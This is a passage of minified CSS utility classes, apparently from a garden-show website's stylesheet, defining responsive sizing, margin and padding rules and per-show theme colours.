(min-width:46.25em){.u-w-25-md{width:25%!important}.u-w-50-md{width:50%!important}.u-w-75-md{width:75%!important}.u-w-100-md{width:100%!important}.u-w-0-md{width:0!important}.u-w-1-md{width:.4045rem!important}.u-w-2-md{width:.809rem!important}.u-w-3-md{width:1.618rem!important}.u-w-4-md{width:2.427rem!important}.u-w-5-md{width:4.854rem!important}.u-w-auto-md{width:auto!important}.u-h-25-md{height:25%!important}.u-h-50-md{height:50%!important}.u-h-75-md{height:75%!important}.u-h-100-md{height:100%!important}.u-h-0-md{height:0!important}.u-h-1-md{height:.4045rem!important}.u-h-2-md{height:.809rem!important}.u-h-3-md{height:1.618rem!important}.u-h-4-md{height:2.427rem!important}.u-h-5-md{height:4.854rem!important}.u-h-auto-md{height:auto!important}}@media (min-width:61.25em){.u-w-25-lg{width:25%!important}.u-w-50-lg{width:50%!important}.u-w-75-lg{width:75%!important}.u-w-100-lg{width:100%!important}.u-w-0-lg{width:0!important}.u-w-1-lg{width:.4045rem!important}.u-w-2-lg{width:.809rem!important}.u-w-3-lg{width:1.618rem!important}.u-w-4-lg{width:2.427rem!important}.u-w-5-lg{width:4.854rem!important}.u-w-auto-lg{width:auto!important}.u-h-25-lg{height:25%!important}.u-h-50-lg{height:50%!important}.u-h-75-lg{height:75%!important}.u-h-100-lg{height:100%!important}.u-h-0-lg{height:0!important}.u-h-1-lg{height:.4045rem!important}.u-h-2-lg{height:.809rem!important}.u-h-3-lg{height:1.618rem!important}.u-h-4-lg{height:2.427rem!important}.u-h-5-lg{height:4.854rem!important}.u-h-auto-lg{height:auto!important}}@media (min-width:81.25em){.u-w-25-xl{width:25%!important}.u-w-50-xl{width:50%!important}.u-w-75-xl{width:75%!important}.u-w-100-xl{width:100%!important}.u-w-0-xl{width:0!important}.u-w-1-xl{width:.4045rem!important}.u-w-2-xl{width:.809rem!important}.u-w-3-xl{width:1.618rem!important}.u-w-4-xl{width:2.427rem!important}.u-w-5-xl{width:4.854rem!important}.u-w-auto-xl{width:auto!important}.u-h-25-xl{height:25%!important}.u-h-50-xl{height:50%!important}.u-h-75-xl{height:75%!important}.u-h-100-xl{height:100%!important}.u-h-0-xl{height:0!important}.u-h-1-xl{height:.4045rem!important}.u-h-2-xl{height:.809rem!important}.u-h-3-xl{height:1.618rem!important}.u-h-4-xl{height:2.427rem!important}.u-h-5-xl{height:4.854rem!important}.u-h-auto-xl{height:auto!important}}.u-mw-100{max-width:100%!important}.u-mh-100{max-height:100%!important}.u-mw-none{max-width:none!important}.u-mh-none{max-height:none!important}.u-m-0{margin:0!important}.u-m-t-0{margin-top:0!important}.u-m-r-0{margin-right:0!important}.u-m-b-0{margin-bottom:0!important}.u-m-l-0{margin-left:0!important}.u-m-x-0{margin-right:0!important;margin-left:0!important}.u-m-y-0{margin-top:0!important;margin-bottom:0!important}.u-m-1{margin:.4045rem!important}.u-m-t-1{margin-top:.4045rem!important}.u-m-r-1{margin-right:.4045rem!important}.u-m-b-1{margin-bottom:.4045rem!important}.u-m-l-1{margin-left:.4045rem!important}.u-m-x-1{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2{margin:.809rem!important}.u-m-t-2{margin-top:.809rem!important}.u-m-r-2{margin-right:.809rem!important}.u-m-b-2{margin-bottom:.809rem!important}.u-m-l-2{margin-left:.809rem!important}.u-m-x-2{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3{margin:1.618rem!important}.u-m-t-3{margin-top:1.618rem!important}.u-m-r-3{margin-right:1.618rem!important}.u-m-b-3{margin-bottom:1.618rem!important}.u-m-l-3{margin-left:1.618rem!important}.u-m-x-3{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4{margin:2.427rem!important}.u-m-t-4{margin-top:2.427rem!important}.u-m-r-4{margin-right:2.427rem!important}.u-m-b-4{margin-bottom:2.427rem!important}.u-m-l-4{margin-left:2.427rem!important}.u-m-x-4{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5{margin:4.854rem!important}.u-m-t-5{margin-top:4.854rem!important}.u-m-r-5{margin-right:4.854rem!important}.u-m-b-5{margin-bottom:4.854rem!important}.u-m-l-5{margin-left:4.854rem!important}.u-m-x-5{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0{padding:0!important}.u-p-t-0{padding-top:0!important}.u-p-r-0{padding-right:0!important}.u-p-b-0{padding-bottom:0!important}.u-p-l-0{padding-left:0!important}.u-p-x-0{padding-right:0!important;padding-left:0!important}.u-p-y-0{padding-top:0!important;padding-bottom:0!important}.u-p-1{padding:.4045rem!important}.u-p-t-1{padding-top:.4045rem!important}.u-p-r-1{padding-right:.4045rem!important}.u-p-b-1{padding-bottom:.4045rem!important}.u-p-l-1{padding-left:.4045rem!important}.u-p-x-1{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2{padding:.809rem!important}.u-p-t-2{padding-top:.809rem!important}.u-p-r-2{padding-right:.809rem!important}.u-p-b-2{padding-bottom:.809rem!important}.u-p-l-2{padding-left:.809rem!important}.u-p-x-2{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3{padding:1.618rem!important}.u-p-t-3{padding-top:1.618rem!important}.u-p-r-3{padding-right:1.618rem!important}.u-p-b-3{padding-bottom:1.618rem!important}.u-p-l-3{padding-left:1.618rem!important}.u-p-x-3{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4{padding:2.427rem!important}.u-p-t-4{padding-top:2.427rem!important}.u-p-r-4{padding-right:2.427rem!important}.u-p-b-4{padding-bottom:2.427rem!important}.u-p-l-4{padding-left:2.427rem!important}.u-p-x-4{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5{padding:4.854rem!important}.u-p-t-5{padding-top:4.854rem!important}.u-p-r-5{padding-right:4.854rem!important}.u-p-b-5{padding-bottom:4.854rem!important}.u-p-l-5{padding-left:4.854rem!important}.u-p-x-5{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto{margin:auto!important}.u-m-t-auto{margin-top:auto!important}.u-m-r-auto{margin-right:auto!important}.u-m-b-auto{margin-bottom:auto!important}.u-m-l-auto{margin-left:auto!important}.u-m-x-auto{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:30em){.u-m-0-sm{margin:0!important}.u-m-t-0-sm{margin-top:0!important}.u-m-r-0-sm{margin-right:0!important}.u-m-b-0-sm{margin-bottom:0!important}.u-m-l-0-sm{margin-left:0!important}.u-m-x-0-sm{margin-right:0!important;margin-left:0!important}.u-m-y-0-sm{margin-top:0!important;margin-bottom:0!important}.u-m-1-sm{margin:.4045rem!important}.u-m-t-1-sm{margin-top:.4045rem!important}.u-m-r-1-sm{margin-right:.4045rem!important}.u-m-b-1-sm{margin-bottom:.4045rem!important}.u-m-l-1-sm{margin-left:.4045rem!important}.u-m-x-1-sm{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-sm{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-sm{margin:.809rem!important}.u-m-t-2-sm{margin-top:.809rem!important}.u-m-r-2-sm{margin-right:.809rem!important}.u-m-b-2-sm{margin-bottom:.809rem!important}.u-m-l-2-sm{margin-left:.809rem!important}.u-m-x-2-sm{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-sm{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-sm{margin:1.618rem!important}.u-m-t-3-sm{margin-top:1.618rem!important}.u-m-r-3-sm{margin-right:1.618rem!important}.u-m-b-3-sm{margin-bottom:1.618rem!important}.u-m-l-3-sm{margin-left:1.618rem!important}.u-m-x-3-sm{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-sm{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-sm{margin:2.427rem!important}.u-m-t-4-sm{margin-top:2.427rem!important}.u-m-r-4-sm{margin-right:2.427rem!important}.u-m-b-4-sm{margin-bottom:2.427rem!important}.u-m-l-4-sm{margin-left:2.427rem!important}.u-m-x-4-sm{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-sm{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-sm{margin:4.854rem!important}.u-m-t-5-sm{margin-top:4.854rem!important}.u-m-r-5-sm{margin-right:4.854rem!important}.u-m-b-5-sm{margin-bottom:4.854rem!important}.u-m-l-5-sm{margin-left:4.854rem!important}.u-m-x-5-sm{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-sm{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-sm{padding:0!important}.u-p-t-0-sm{padding-top:0!important}.u-p-r-0-sm{padding-right:0!important}.u-p-b-0-sm{padding-bottom:0!important}.u-p-l-0-sm{padding-left:0!important}.u-p-x-0-sm{padding-right:0!important;padding-left:0!important}.u-p-y-0-sm{padding-top:0!important;padding-bottom:0!important}.u-p-1-sm{padding:.4045rem!important}.u-p-t-1-sm{padding-top:.4045rem!important}.u-p-r-1-sm{padding-right:.4045rem!important}.u-p-b-1-sm{padding-bottom:.4045rem!important}.u-p-l-1-sm{padding-left:.4045rem!important}.u-p-x-1-sm{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-sm{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-sm{padding:.809rem!important}.u-p-t-2-sm{padding-top:.809rem!important}.u-p-r-2-sm{padding-right:.809rem!important}.u-p-b-2-sm{padding-bottom:.809rem!important}.u-p-l-2-sm{padding-left:.809rem!important}.u-p-x-2-sm{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-sm{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-sm{padding:1.618rem!important}.u-p-t-3-sm{padding-top:1.618rem!important}.u-p-r-3-sm{padding-right:1.618rem!important}.u-p-b-3-sm{padding-bottom:1.618rem!important}.u-p-l-3-sm{padding-left:1.618rem!important}.u-p-x-3-sm{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-sm{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-sm{padding:2.427rem!important}.u-p-t-4-sm{padding-top:2.427rem!important}.u-p-r-4-sm{padding-right:2.427rem!important}.u-p-b-4-sm{padding-bottom:2.427rem!important}.u-p-l-4-sm{padding-left:2.427rem!important}.u-p-x-4-sm{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-sm{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-sm{padding:4.854rem!important}.u-p-t-5-sm{padding-top:4.854rem!important}.u-p-r-5-sm{padding-right:4.854rem!important}.u-p-b-5-sm{padding-bottom:4.854rem!important}.u-p-l-5-sm{padding-left:4.854rem!important}.u-p-x-5-sm{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-sm{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-sm{margin:auto!important}.u-m-t-auto-sm{margin-top:auto!important}.u-m-r-auto-sm{margin-right:auto!important}.u-m-b-auto-sm{margin-bottom:auto!important}.u-m-l-auto-sm{margin-left:auto!important}.u-m-x-auto-sm{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-sm{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:46.25em){.u-m-0-md{margin:0!important}.u-m-t-0-md{margin-top:0!important}.u-m-r-0-md{margin-right:0!important}.u-m-b-0-md{margin-bottom:0!important}.u-m-l-0-md{margin-left:0!important}.u-m-x-0-md{margin-right:0!important;margin-left:0!important}.u-m-y-0-md{margin-top:0!important;margin-bottom:0!important}.u-m-1-md{margin:.4045rem!important}.u-m-t-1-md{margin-top:.4045rem!important}.u-m-r-1-md{margin-right:.4045rem!important}.u-m-b-1-md{margin-bottom:.4045rem!important}.u-m-l-1-md{margin-left:.4045rem!important}.u-m-x-1-md{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-md{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-md{margin:.809rem!important}.u-m-t-2-md{margin-top:.809rem!important}.u-m-r-2-md{margin-right:.809rem!important}.u-m-b-2-md{margin-bottom:.809rem!important}.u-m-l-2-md{margin-left:.809rem!important}.u-m-x-2-md{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-md{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-md{margin:1.618rem!important}.u-m-t-3-md{margin-top:1.618rem!important}.u-m-r-3-md{margin-right:1.618rem!important}.u-m-b-3-md{margin-bottom:1.618rem!important}.u-m-l-3-md{margin-left:1.618rem!important}.u-m-x-3-md{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-md{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-md{margin:2.427rem!important}.u-m-t-4-md{margin-top:2.427rem!important}.u-m-r-4-md{margin-right:2.427rem!important}.u-m-b-4-md{margin-bottom:2.427rem!important}.u-m-l-4-md{margin-left:2.427rem!important}.u-m-x-4-md{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-md{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-md{margin:4.854rem!important}.u-m-t-5-md{margin-top:4.854rem!important}.u-m-r-5-md{margin-right:4.854rem!important}.u-m-b-5-md{margin-bottom:4.854rem!important}.u-m-l-5-md{margin-left:4.854rem!important}.u-m-x-5-md{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-md{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-md{padding:0!important}.u-p-t-0-md{padding-top:0!important}.u-p-r-0-md{padding-right:0!important}.u-p-b-0-md{padding-bottom:0!important}.u-p-l-0-md{padding-left:0!important}.u-p-x-0-md{padding-right:0!important;padding-left:0!important}.u-p-y-0-md{padding-top:0!important;padding-bottom:0!important}.u-p-1-md{padding:.4045rem!important}.u-p-t-1-md{padding-top:.4045rem!important}.u-p-r-1-md{padding-right:.4045rem!important}.u-p-b-1-md{padding-bottom:.4045rem!important}.u-p-l-1-md{padding-left:.4045rem!important}.u-p-x-1-md{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-md{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-md{padding:.809rem!important}.u-p-t-2-md{padding-top:.809rem!important}.u-p-r-2-md{padding-right:.809rem!important}.u-p-b-2-md{padding-bottom:.809rem!important}.u-p-l-2-md{padding-left:.809rem!important}.u-p-x-2-md{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-md{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-md{padding:1.618rem!important}.u-p-t-3-md{padding-top:1.618rem!important}.u-p-r-3-md{padding-right:1.618rem!important}.u-p-b-3-md{padding-bottom:1.618rem!important}.u-p-l-3-md{padding-left:1.618rem!important}.u-p-x-3-md{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-md{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-md{padding:2.427rem!important}.u-p-t-4-md{padding-top:2.427rem!important}.u-p-r-4-md{padding-right:2.427rem!important}.u-p-b-4-md{padding-bottom:2.427rem!important}.u-p-l-4-md{padding-left:2.427rem!important}.u-p-x-4-md{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-md{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-md{padding:4.854rem!important}.u-p-t-5-md{padding-top:4.854rem!important}.u-p-r-5-md{padding-right:4.854rem!important}.u-p-b-5-md{padding-bottom:4.854rem!important}.u-p-l-5-md{padding-left:4.854rem!important}.u-p-x-5-md{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-md{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-md{margin:auto!important}.u-m-t-auto-md{margin-top:auto!important}.u-m-r-auto-md{margin-right:auto!important}.u-m-b-auto-md{margin-bottom:auto!important}.u-m-l-auto-md{margin-left:auto!important}.u-m-x-auto-md{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-md{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:61.25em){.u-m-0-lg{margin:0!important}.u-m-t-0-lg{margin-top:0!important}.u-m-r-0-lg{margin-right:0!important}.u-m-b-0-lg{margin-bottom:0!important}.u-m-l-0-lg{margin-left:0!important}.u-m-x-0-lg{margin-right:0!important;margin-left:0!important}.u-m-y-0-lg{margin-top:0!important;margin-bottom:0!important}.u-m-1-lg{margin:.4045rem!important}.u-m-t-1-lg{margin-top:.4045rem!important}.u-m-r-1-lg{margin-right:.4045rem!important}.u-m-b-1-lg{margin-bottom:.4045rem!important}.u-m-l-1-lg{margin-left:.4045rem!important}.u-m-x-1-lg{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-lg{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-lg{margin:.809rem!important}.u-m-t-2-lg{margin-top:.809rem!important}.u-m-r-2-lg{margin-right:.809rem!important}.u-m-b-2-lg{margin-bottom:.809rem!important}.u-m-l-2-lg{margin-left:.809rem!important}.u-m-x-2-lg{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-lg{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-lg{margin:1.618rem!important}.u-m-t-3-lg{margin-top:1.618rem!important}.u-m-r-3-lg{margin-right:1.618rem!important}.u-m-b-3-lg{margin-bottom:1.618rem!important}.u-m-l-3-lg{margin-left:1.618rem!important}.u-m-x-3-lg{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-lg{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-lg{margin:2.427rem!important}.u-m-t-4-lg{margin-top:2.427rem!important}.u-m-r-4-lg{margin-right:2.427rem!important}.u-m-b-4-lg{margin-bottom:2.427rem!important}.u-m-l-4-lg{margin-left:2.427rem!important}.u-m-x-4-lg{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-lg{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-lg{margin:4.854rem!important}.u-m-t-5-lg{margin-top:4.854rem!important}.u-m-r-5-lg{margin-right:4.854rem!important}.u-m-b-5-lg{margin-bottom:4.854rem!important}.u-m-l-5-lg{margin-left:4.854rem!important}.u-m-x-5-lg{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-lg{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-lg{padding:0!important}.u-p-t-0-lg{padding-top:0!important}.u-p-r-0-lg{padding-right:0!important}.u-p-b-0-lg{padding-bottom:0!important}.u-p-l-0-lg{padding-left:0!important}.u-p-x-0-lg{padding-right:0!important;padding-left:0!important}.u-p-y-0-lg{padding-top:0!important;padding-bottom:0!important}.u-p-1-lg{padding:.4045rem!important}.u-p-t-1-lg{padding-top:.4045rem!important}.u-p-r-1-lg{padding-right:.4045rem!important}.u-p-b-1-lg{padding-bottom:.4045rem!important}.u-p-l-1-lg{padding-left:.4045rem!important}.u-p-x-1-lg{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-lg{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-lg{padding:.809rem!important}.u-p-t-2-lg{padding-top:.809rem!important}.u-p-r-2-lg{padding-right:.809rem!important}.u-p-b-2-lg{padding-bottom:.809rem!important}.u-p-l-2-lg{padding-left:.809rem!important}.u-p-x-2-lg{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-lg{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-lg{padding:1.618rem!important}.u-p-t-3-lg{padding-top:1.618rem!important}.u-p-r-3-lg{padding-right:1.618rem!important}.u-p-b-3-lg{padding-bottom:1.618rem!important}.u-p-l-3-lg{padding-left:1.618rem!important}.u-p-x-3-lg{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-lg{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-lg{padding:2.427rem!important}.u-p-t-4-lg{padding-top:2.427rem!important}.u-p-r-4-lg{padding-right:2.427rem!important}.u-p-b-4-lg{padding-bottom:2.427rem!important}.u-p-l-4-lg{padding-left:2.427rem!important}.u-p-x-4-lg{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-lg{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-lg{padding:4.854rem!important}.u-p-t-5-lg{padding-top:4.854rem!important}.u-p-r-5-lg{padding-right:4.854rem!important}.u-p-b-5-lg{padding-bottom:4.854rem!important}.u-p-l-5-lg{padding-left:4.854rem!important}.u-p-x-5-lg{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-lg{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-lg{margin:auto!important}.u-m-t-auto-lg{margin-top:auto!important}.u-m-r-auto-lg{margin-right:auto!important}.u-m-b-auto-lg{margin-bottom:auto!important}.u-m-l-auto-lg{margin-left:auto!important}.u-m-x-auto-lg{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-lg{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:81.25em){.u-m-0-xl{margin:0!important}.u-m-t-0-xl{margin-top:0!important}.u-m-r-0-xl{margin-right:0!important}.u-m-b-0-xl{margin-bottom:0!important}.u-m-l-0-xl{margin-left:0!important}.u-m-x-0-xl{margin-right:0!important;margin-left:0!important}.u-m-y-0-xl{margin-top:0!important;margin-bottom:0!important}.u-m-1-xl{margin:.4045rem!important}.u-m-t-1-xl{margin-top:.4045rem!important}.u-m-r-1-xl{margin-right:.4045rem!important}.u-m-b-1-xl{margin-bottom:.4045rem!important}.u-m-l-1-xl{margin-left:.4045rem!important}.u-m-x-1-xl{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-xl{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-xl{margin:.809rem!important}.u-m-t-2-xl{margin-top:.809rem!important}.u-m-r-2-xl{margin-right:.809rem!important}.u-m-b-2-xl{margin-bottom:.809rem!important}.u-m-l-2-xl{margin-left:.809rem!important}.u-m-x-2-xl{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-xl{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-xl{margin:1.618rem!important}.u-m-t-3-xl{margin-top:1.618rem!important}.u-m-r-3-xl{margin-right:1.618rem!important}.u-m-b-3-xl{margin-bottom:1.618rem!important}.u-m-l-3-xl{margin-left:1.618rem!important}.u-m-x-3-xl{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-xl{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-xl{margin:2.427rem!important}.u-m-t-4-xl{margin-top:2.427rem!important}.u-m-r-4-xl{margin-right:2.427rem!important}.u-m-b-4-xl{margin-bottom:2.427rem!important}.u-m-l-4-xl{margin-left:2.427rem!important}.u-m-x-4-xl{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-xl{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-xl{margin:4.854rem!important}.u-m-t-5-xl{margin-top:4.854rem!important}.u-m-r-5-xl{margin-right:4.854rem!important}.u-m-b-5-xl{margin-bottom:4.854rem!important}.u-m-l-5-xl{margin-left:4.854rem!important}.u-m-x-5-xl{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-xl{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-xl{padding:0!important}.u-p-t-0-xl{padding-top:0!important}.u-p-r-0-xl{padding-right:0!important}.u-p-b-0-xl{padding-bottom:0!important}.u-p-l-0-xl{padding-left:0!important}.u-p-x-0-xl{padding-right:0!important;padding-left:0!important}.u-p-y-0-xl{padding-top:0!important;padding-bottom:0!important}.u-p-1-xl{padding:.4045rem!important}.u-p-t-1-xl{padding-top:.4045rem!important}.u-p-r-1-xl{padding-right:.4045rem!important}.u-p-b-1-xl{padding-bottom:.4045rem!important}.u-p-l-1-xl{padding-left:.4045rem!important}.u-p-x-1-xl{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-xl{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-xl{padding:.809rem!important}.u-p-t-2-xl{padding-top:.809rem!important}.u-p-r-2-xl{padding-right:.809rem!important}.u-p-b-2-xl{padding-bottom:.809rem!important}.u-p-l-2-xl{padding-left:.809rem!important}.u-p-x-2-xl{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-xl{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-xl{padding:1.618rem!important}.u-p-t-3-xl{padding-top:1.618rem!important}.u-p-r-3-xl{padding-right:1.618rem!important}.u-p-b-3-xl{padding-bottom:1.618rem!important}.u-p-l-3-xl{padding-left:1.618rem!important}.u-p-x-3-xl{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-xl{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-xl{padding:2.427rem!important}.u-p-t-4-xl{padding-top:2.427rem!important}.u-p-r-4-xl{padding-right:2.427rem!important}.u-p-b-4-xl{padding-bottom:2.427rem!important}.u-p-l-4-xl{padding-left:2.427rem!important}.u-p-x-4-xl{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-xl{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-xl{padding:4.854rem!important}.u-p-t-5-xl{padding-top:4.854rem!important}.u-p-r-5-xl{padding-right:4.854rem!important}.u-p-b-5-xl{padding-bottom:4.854rem!important}.u-p-l-5-xl{padding-left:4.854rem!important}.u-p-x-5-xl{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-xl{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-xl{margin:auto!important}.u-m-t-auto-xl{margin-top:auto!important}.u-m-r-auto-xl{margin-right:auto!important}.u-m-b-auto-xl{margin-bottom:auto!important}.u-m-l-auto-xl{margin-left:auto!important}.u-m-x-auto-xl{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-xl{margin-top:auto!important;margin-bottom:auto!important}}.t-chelsea .u-theme-color{color:#623a7d}.t-hampton .u-theme-color{color:#9e1f4b}.t-tatton .u-theme-color{color:#3b6b58}.t-cardiff .u-theme-color{color:#a86c25}.t-chatsworth .u-theme-color{color:#7d0a52}.t-malvern-spring .u-theme-color{color:#4570b4}.t-malvern-autumn .u-theme-color{color:#0d668a}.t-gardeners-world .u-theme-color{color:#ff5a00}.t-london .u-theme-color{color:#005747}.t-urban .u-theme-color{color:#e55a13}.t-wentworth .u-theme-color{color:#3b6b58}.t-chelsea .u-theme-color-alt{color:#ebebf5}.t-hampton .u-theme-color-alt{color:#fceaf2}.t-tatton .u-theme-color-alt{color:#def2ef}.t-cardiff .u-theme-color-alt{color:#fff2d3}.t-chatsworth .u-theme-color-alt{color:#eedfed}.t-malvern-spring .u-theme-color-alt{color:#ddf2f9}.t-malvern-autumn .u-theme-color-alt{color:#ddf2f9}.t-gardeners-world .u-theme-color-alt{color:#ffdecc}.t-london .u-theme-color-alt{color:#dcefe2}.t-urban .u-theme-color-alt{color:#e55a13}.t-wentworth .u-theme-color-alt{color:#def2ef}.t-chelsea .u-theme-text{color:#623a7d}.t-hampton .u-theme-text{color:#9e1f4b}.t-tatton .u-theme-text{color:#3b6b58}.t-cardiff .u-theme-text{color:#a86c25}.t-chatsworth .u-theme-text{color:#7d0a52}.t-malvern-spring .u-theme-text{color:#4570b4}.t-malvern-autumn .u-theme-text{color:#0d668a}.t-gardeners-world .u-theme-text{color:#aa3310}.t-london .u-theme-text{color:#005747}.t-urban .u-theme-text{color:#e55a13}.t-wentworth .u-theme-text{color:#3b6b58}.t-chelsea .u-theme-bg{background-color:#623a7d}.t-hampton .u-theme-bg{background-color:#9e1f4b}.t-tatton .u-theme-bg{background-color:#3b6b58}.t-cardiff .u-theme-bg{background-color:#a86c25}.t-chatsworth .u-theme-bg{background-color:#7d0a52}.t-malvern-spring .u-theme-bg{background-color:#4570b4}.t-malvern-autumn .u-theme-bg{background-color:#0d668a}.t-gardeners-world .u-theme-bg{background-color:#ff5a00}.t-london .u-theme-bg{background-color:#005747}.t-urban .u-theme-bg{background-color:#e55a13}.t-wentworth .u-theme-bg{background-color:#3b6b58}.t-chelsea .u-theme-bg-alt{background-color:#ebebf5}.t-hampton .u-theme-bg-alt{background-color:#fceaf2}.t-tatton .u-theme-bg-alt{background-color:#def2ef}.t-cardiff .u-theme-bg-alt{background-color:#fff2d3}.t-chatsworth .u-theme-bg-alt{background-color:#eedfed}.t-malvern-spring .u-theme-bg-alt{background-color:#ddf2f9}.t-malvern-autumn .u-theme-bg-alt{background-color:#ddf2f9}.t-gardeners-world .u-theme-bg-alt{background-color:#ffdecc}.t-london .u-theme-bg-alt{background-color:#dcefe2}.t-urban .u-theme-bg-alt{background-color:#e55a13}.t-wentworth 